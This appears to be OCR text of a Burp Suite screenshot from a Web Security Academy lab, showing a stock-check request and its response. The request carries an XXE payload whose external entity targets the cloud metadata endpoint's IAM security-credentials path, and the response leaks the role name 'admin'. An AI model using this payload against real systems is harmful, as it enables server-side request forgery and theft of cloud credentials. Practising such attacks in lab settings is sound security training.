 Request
Pretty Raw Hex \n
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac2007f0320e3be8a2fcc97006b0016.web-securit
y-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/secur
ity-credentials/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID: admin"